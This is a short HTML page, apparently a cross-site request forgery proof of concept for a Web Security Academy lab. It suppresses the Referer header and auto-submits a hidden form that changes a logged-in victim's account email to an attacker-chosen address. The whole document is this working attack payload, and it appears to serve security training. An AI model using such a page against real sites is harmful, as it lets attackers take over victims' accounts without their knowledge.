 Body:
<html>
<head>
<meta name="referrer" content="never">
</head>
<body>
<form method="POST" action="https://0a7a00b204b88734c42a46aa00a300d0.web-security-academy.net/my-account/change-email">
<input name="email" value="sv_cuongdm@viettel.com"/>
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>